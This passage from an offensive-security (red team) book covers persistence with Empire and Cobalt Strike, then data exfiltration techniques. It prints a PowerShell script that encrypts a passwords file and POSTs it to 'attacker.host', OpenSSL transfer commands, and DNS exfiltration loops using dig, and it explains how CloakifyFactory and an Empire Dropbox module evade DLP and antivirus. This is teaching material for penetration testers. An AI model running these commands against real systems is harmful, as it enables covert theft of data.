

We set the listener name and the time when we want to run the task, and run

execute. Our payload will then be executed at that time daily:



## For macOS:

Just as we did for Windows, we have persistence modules for macOS as well. As shown in the following screenshot, we already have a macOS agent connected:



We run the usemodule persistence command and press *Tab* to see all available modules:



Let's use the osx/loginhook command as follows:



A login hook tells macOS X to execute a certain script when a user logs in. Unlike startup items that open when a user logs in, a login hook is a script that executes as root. However, for this module, we need to create a script in the victim's machine and specify its path in this module.

The script also requires the sudo password; we have discussed ways of getting this in previous chapters. Once we have it, we enter the data in the script and execute it as follows:



Every time a user logs in to the system, we will get a new agent connection notification on our Empire interface, as shown in the following command:



**For Linux**:

Linux has the crontab module, which can be used. This creates a cron job that executes our payload at a defined time on the system:



As shown in the following screenshot, we set the Hourly option as true. This will execute our payload every hour:



Then, we set the Filename where our payload will be stored and run the execute

command, which will set our persistence script as follows:



We will then start having agents connect to us from that machine every hour.

# Persistence via Cobalt Strike

In Cobalt Strike, we can achieve persistence with the help of Aggressor Scripts. We have already learned about Aggressor Scripts in previous chapters.

Some of the Aggressor Scripts are already available on GitHub; we will use the following one:

<https://github.com/harleyQu1nn/AggressorScripts/tree/master/Persistence>



Here, we download the scripts on our system and import them into our Cobalt Strike client through the script manager, as shown in the following screenshot:



In the preceding screenshot, we loaded Persistence_Menu. This script creates a new entry in the Beacon menu with all the scripts we downloaded. These scripts can be accessed by right-clicking on the host | Red Team | Persistence, as shown in the following screenshot:



Let's look at the following example. Here, we will use HKCU Run Registry PowerShell Persistence (User Level).

This script creates a registry keyname for the payload and another keyname to execute the payload. Clicking on this option will cause a new window to open where we can specify the name of both values, as shown in the following screenshot:



Upon clicking Create, a new item will be created in the registry of the user

which will contain our base64-encoded PowerShell payload.

For more information about different scripts, visit the following URL: [https://git hub.com/harleyQu1nn/AggressorScripts/tree/master/Persistence.](https://github.com/harleyQu1nn/AggressorScripts/tree/master/Persistence)

# Summary

In this chapter, we learned about achieving persistence using Armitage's inbuilt exploit modules, then we learned how to do the same via Empire on Windows, Linux, and macOS machines. In the last section, we learned how to persist sessions in Cobalt Strike with the help of Aggressor Scripts.

# Further reading

For more information on the topics discussed in this chapter, please visit the following links:

<https://github.com/harleyQu1nn/AggressorScripts/tree/master/Persistence> <https://www.offensive-security.com/metasploit-unleashed/meterpreter-service/> <https://www.rapid7.com/db/modules/exploit/windows/local/wmi_persistence> <https://www.harmj0y.net/blog/empire/nothing-lasts-forever-persistence-with-empire/> [https://docs.microsoft.com/en-us/windows/desktop/vss/volume-shadow-copy-service-over view](https://docs.microsoft.com/en-us/windows/desktop/vss/volume-shadow-copy-service-overview)

# Data Exfiltration

Data exfiltration (which can also be referred to as data extrusion or data theft) is an unauthorized data transfer from a computer. This can either be done by having physical access to the devices in the network or by remotely using automated scripts.

**Advanced Persistent Threats** (**APTs**) usually have data exfiltration as the main goal. The goal of an APT is to gain access to a network but remain undetected as it stealthily seeks out the most valuable data.

There may be cases in which the client wants to check both exploitation as well as data exfiltration. This makes the activity even more interesting as exfiltration of data without detection can sometimes be tricky.

In this chapter, we will cover the following topics:

Exfiltration basics CloakifyFactory

Data exfiltration via DNS Data exfiltration via Empire

# Technical requirements

Metasploit Framework (MSF) PGSQL (Postgres)

Oracle Java 1.7 or latest Cobalt Strike

Empire Armitage

# Exfiltration basics

We have already covered some basic techniques in the reverse shell chapter. Let's do a quick revision of how these techniques can be used to transfer data from a victim machine to us.

# Exfiltration via Netcat

As previously discussed, this is not the best way to transmit data as the data is transmitted in plaintext, which makes it easily detectable.



# Exfiltration via OpenSSL

We also saw another way to transfer data via OpenSSL using commands, as shown by the following, to first generate the certificate and then use that certificate to transfer data securely: **openssl req -x509 -newkey rsa:4096 - keyout key.pem -out cert.pem -days 365 -nodes**

On a server, input the following:

**openssl s_server -quiet -key key.pem -cert cert.pem -port 8080**

On a client, input the following:

**openssl s_client -quiet -connect <IP>:<port>**



Transferring data over SSL is secure but it will not always work, as we may find systems in the network where OpenSSL is not installed.

# Exfiltration with PowerShell

Another way to exfiltrate data on Windows systems is by using PowerShell. This can be done with a few simple lines of which will encrypt the contents of a file

in **Advanced Encryption Standard** (**AES**) format using a predefined key and send it to our host using HTTP POST request. A simple example of this method can be found at the following link: <https://azeria-labs.com/data-exfiltration/>.

Using the following code and saving it as a PowerShell script, or executing it directly in the victim's command shell, we can successfully transfer data.

**$file = Get-Content C:\Users\PT\Desktop\passwords.txt**

**$key = (New-Object System.Text.ASCIIEncoding).GetBytes("54b8617eca0e54c7d3c8e6732c6b687a**

**$securestring = new-object System.Security.SecureString foreach ($char in $file.toCharArray()) {**

**$secureString.AppendChar($char)**

**}**

**$encryptedData = ConvertFrom-SecureString -SecureString $secureString -Key $key**

**Invoke-WebRequest -Uri** [**http://www.attacker.host/exfil**](http://www.attacker.host/exfil) **-Method POST -Body $encryptedData**

The HTTP request will look something like this:

**POST /exfil HTTP/1.1**

**User-Agent: Mozilla/5.0 (Windows NT; Windows NT 6.3; en-GB) WindowsPowerShell/4.0 Content-Type: application/x-www-form-urlencoded**

**Host:** [**www.attacker.host**](http://www.attacker.host/) **Content-Length: 704 Expect: 100-continue Connection: Keep-Alive encrypteddatahere**

To decrypt the code server side, we can use the following code:

**$key = (New-Object System.Text.ASCIIEncoding).GetBytes("54b8617eca0e54c7d3c8e6732c6b687a**

**$encrypted = "encrypteddatahere"**

**echo $encrypted | ConvertTo-SecureString -key $key | ForEach-Object {[Runtime.InteropSer**

For further reading:

<https://azeria-labs.com/data-exfiltration/>

# CloakifyFactory

CloakifyFactory is developed by Joe Gervais (TryCatchHCF). This was presented at DEF CON24. This tool hides the data in plain sight—it bypassed **data loss prevention** (**DLP**), whitelisting controls, and **antivirus** (**AV**) detection. Blue team members already know what to look for when hunting for

traces of attack in the memory or in the network traffic. Cloakify defeats them all by transforming any file type into simple strings using text-based steganography.

As mentioned by Souvik Roya and P.Venkateswaran in their white paper:

*"Steganography is the art of hiding of a message within another so that the presence of a hidden message is indistinguishable. The key concept behind steganography is that a message to be transmitted is not detectable to the casual eye. This is also the advantage of steganography over cryptography. An unhidden encrypted message, no matter how unbreakable, raises suspicion.*

*There are many steganography methods which use images, video and audio as a cover media. Text steganography uses text as a cover media for hiding a message. A message can be hidden by shifting a word and line in the open spaces in word sequence. The advantage of using text steganography over other steganographic techniques is that it has a smaller memory requirement and simpler communication."*

CloakifyFactory is open source and can be downloaded from GitHub at the following link: <https://github.com/TryCatchHCF/Cloakify>

Let's familiarize ourselves with the usage of CloakifyFactory. Once the repository is cloned, we can run the tool using: **python cloakifyFactory.py**



We will now see the tool running, showing us the options for its usage. To view the Help for this tool we can type 5 and press *Enter*. This will display Help and the BASIC USE of the tool as shown as follows:



Let's run the tool and *cloak* a file. In this example, we will cloak the /etc/passwd file of our system. To do this, we type 1 in the main menu and press *Enter*. We then specify the filename as cloak and the output file name as shown as follows:



Next, we choose the ciphers which will be used to hide the data. CloakifyFactory has 24 inbuilt ciphers available, including texts in different languages, IP addresses, and even emojis.

Ciphers are nothing but a list of unique keywords saved in a file. We can create our own list and add it as a cipher in the tool (the minimum number of keywords

needed when creating a new list is 61). This is extremely useful when doing a red team activity because, when we cloak the data and transfer it, the data may not be understood by the analysts, but a list of emojis transferred across a corporate network through a system may be flagged. In such cases, we can make a list of keywords using company-relevant data such as internal IPs, system names, employee names, internal domain names, and so on. This will decrease the risk of being flagged during unencrypted exfiltration.

In our case, for now, we choose belgianBeers as a cipher:



Next, we are asked if want to add noise. This tool is not completely secure; unlike other cryptography tools it is also vulnerable to frequency analysis attacks. We can use the Add Noise option to add entropy when cloaking a payload to help degrade frequency analysis attacks. Alternatively, for absolute secrecy, we can encrypt the file before cloaking.

Setting the options of ciphers is shown as follows:



When we preview the cloaked file, it will show a list of beers as shown as follows:



Let us try getting the original file back from the cloaked one. We run the tool again, choose option 2, and enter the file name as well as the output file name as shown as follows:



Next, we choose the cipher we used to cloak the file:



By opening the output file, we will see that it's the /etc/passwd file, which we originally cloaked. We can see that in the screenshot as follows:



Of course, it is not possible to clone the entire repository on the victim's machine which is why it has cloakify.py, which is a standalone Python file. We can use this with a simple command as follows: **python cloakify.py filename ciphername**

In the following screenshot, we can see the /etc/passwd cloaked as Hindi words:



To decloak this, we have the decloakify option which can be run as follows:

## python decloakify.py cloakedfile ciphername

In the following screenshot, we can see the decloaked etc/passwd:



# Running CloakifyFactory on Windows

Python is not always found on a Windows server, but cloakify.py can be compiled to a Windows standalone executable file, which can then be uploaded and executed on the system. Let's view an example of this now.

We browse the files in our Armitage as shown as follows:



We select and upload the cloakify.exe and the cipher file on the system as follows:



When the upload is complete, we browse to the uploaded folder and run the EXE as shown as follows:



This output can be saved to a file and exfiltrated to our C2 where we can decloakify it to view the contents of the file as shown as follows:



# Data exfiltration via DNS

Data exfiltration can also be done over DNS to avoid detection. DNSteal is a great tool for this as it creates a fake DNS server, which listens for DNS requests while on the client; we can transfer the file data using simple for loops. This supports single as well as multiple file transfers.

The tool can be downloaded at the following link:

<https://github.com/m57/dnsteal>

Once downloaded, the tool can be run using the command shown as follows:

**python dnsteal.py**



This will start the server which will listen on port 53 for incoming connections. The tool also gives us a command to be run on *nix-based systems. To exfiltrate

data, we use that command and paste it in the client's shell as shown as follows:



This will send password.txt to our server and we will receive the file on our server as shown as follows.

Once the file transfer has completed, we press *Ctrl* + *C*, which will exit the server and save our file:



We can open the file to confirm the contents as follows:



There are other simple commands which we can create to transfer data to our server. This includes the following: **for b in $(xxd -p file/to/send); do dig**

## @serverIP $b.filename.com; done

To send multiple files, we can use the command as follows:

**for filename in $(ls); do for a in $(xxd -p $f); do dig +short@serverIP %a.$filename.com**

# Data exfiltration via Empire

We have already learned about getting reverse shells on Empire and using Empire to achieve persistence on the system. The next step is data exfiltration.

Empire has a built-in module which allows us to upload the data directly on to Dropbox. This is very useful in situations in which IP whitelisting is done, as Dropbox is one of the domains that generally allows employee access.

Let's take a look at an example of how this module is used. We interact with our agent and run the command as shown as follows:

**usemodule exfiltration/exfil_dropbox**

To view the details of the module, we type the info command:



This requires the path of the file we wish to transfer and the Dropbox API key, along with the target filename.



Once everything is set we execute the module as shown following, and the agent will then transfer the file to Dropbox using the Dropbox API. All this is done inside the memory itself, thereby making it harder to detect.



Viewing our Dropbox account, we can see that a folder is created and inside the folder we should have our password file, which we wanted to transfer:

